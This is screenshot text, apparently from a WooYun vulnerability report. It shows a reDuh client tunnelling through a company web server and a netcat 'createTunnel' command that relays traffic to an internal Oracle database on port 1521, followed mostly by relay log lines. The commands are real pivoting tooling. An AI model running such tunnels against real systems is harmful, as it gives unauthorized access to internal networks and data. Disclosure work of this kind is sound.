 管理员: C:\Windows\system32\cmd.exe - java -jar reDuhClient.jar https://www.ciqgs.com:6...
[Info]Localhost ====> 10.47.4.82:1521:6 (35 bytes read from local socket)
[Info]Caught data with sequenceNumber 7
[Info]Localhost <==== 10.47.4.82:1521:6 (212 bytes picked up from remote port)
[Info]Localhost ====> 10.47.4.82:1521:6 (150 bytes read from local socket)
[Info]Caught data with sequenceNumber 8
[Info]Localhost <==== 10.47.4.82:1521:6 (264 bytes picked up from remote port)
[Info]Localhost ====> 10.47.4.82:1521:6 (21 bytes read from local socket)
[Info]Caught data with sequenceNumber 9
[Info]Localhost <==== 10.47.4.82:1521:6 (100 bytes picked up from remote port)
[Info]Localhost ====> 10.47.4.82:1521:6 (170 bytes read from local socket)
[Info]Caught data with sequenceNumber 10
[Info]Localhost <==== 10.47.4.82:1521:6 (464 bytes picked up from remote port)
[Info]Localhost ====> 10.47.4.82:1521:6 (160 bytes read from local socket)
[Info]Caught data with sequenceNumber 11
[Info]Localhost <==== 10.47.4.82:1521:6 (240 bytes picked up from remote port)
[Info]Localhost ====> 10.47.4.82:1521:6 (21 bytes read from local socket)
管理员: C:\Windows\system32\cmd.exe - nc.exe localhost 1010
>>[createTunnel]123:10.47.4.82:1521
Successfully bound locally to port 123. Awaiting connections.
半:
[Info]Localhost ====> 10.47.4.82:1521:6 (1455 bytes read from local socket)
[Info]Caught data with sequenceNumber 15
[Info]Localhost <==== 10.47.4.82:1521:6 (2011 bytes picked up from remote port)
[Info]Localhost <==== 10.47.4.82:1521:6 (1037 bytes picked up from remote port)
[Info]Localhost ====> 10.47.4.82:1521:6 (21 bytes read from local socket)
[Info]Caught data with sequenceNumber 16
[Info]Localhost <==== 10.47.4.82:1521:6 (2011 bytes picked up from remote port)
[Info]Localhost <==== 10.47.4.82:1521:6 (4222 bytes picked up from remote port)
[Info]Localhost ====> 10.47.4.82:1521:6 (21 bytes read from local socket)
[Info]Caught data with sequenceNumber 17
[Info]Localhost <==== 10.47.4.82:1521:6 (2011 bytes picked up from remote port)
[Info]Localhost <==== 10.47.4.82:1521:6 (4130 bytes picked up from remote port)
半:
www.wooyun.org